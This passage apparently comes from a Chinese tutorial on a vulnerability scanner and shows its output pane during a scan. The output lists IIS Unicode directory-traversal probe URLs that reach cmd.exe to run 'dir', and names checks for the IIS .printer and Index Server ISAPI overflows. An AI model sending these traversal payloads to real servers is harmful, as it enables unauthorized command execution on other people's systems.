 程序输出 扫描结果 线程状态
[ ]: 正在检测
"/scripts/..%u002f../..%u002f../..%u002f../winnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测
"/scripts/..%u002f../..%u002f../..%u002fwinnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测"/scripts/..%u002f../winnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测
"/scripts/..%u005c../..%u005c../..%u005c../winnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测
"/scripts/..%u005c../..%u005c../..%u005cwinnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测"/scripts/..%u005c../..%u005c../winnt/system32/cmd.exe?/c+dir"
...
[ ]: 正在检测"/scripts/..%u005c../winnt/system32/cmd.exe?/c+dir" ...
[ ]: 正在检测
"/scripts/check.bat/.%u002e/.%u002e/.%u002e/winnt/system32/cmd.exe?/c%20dir%20C:\" ...
[ ]: 正在检测
"/scripts/check.bat/..%u00255c../..%u00255cwinnt/system32/cmd.exe?/c%20dir%20C:\" ...
[ ]: 正在检测
"/scripts/check.bat/..%u002f../..%u002fwinnt/system32/cmd.exe?/c%20dir%20C:\" ...
[ ]: 正在检测
"/scripts/check.bat/..%u005c../..%u005cwinnt/system32/cmd.exe?/c%20dir%20C:\" ...
[ ]: 正在检测"IIS 5.0 .printer远程缓冲区溢出" ...
[ ]: 正在检测"IIS Index Server ISAPI扩展远程溢出" ...
[ ]: 扫描全部完成.
扫描全部完成
图 7
“扫描结果”顾名思义就是扫描的结果了啊，如图 8 所示：
“线程状态”就是显示扫描器此时扫描到哪个部分，如图 9 所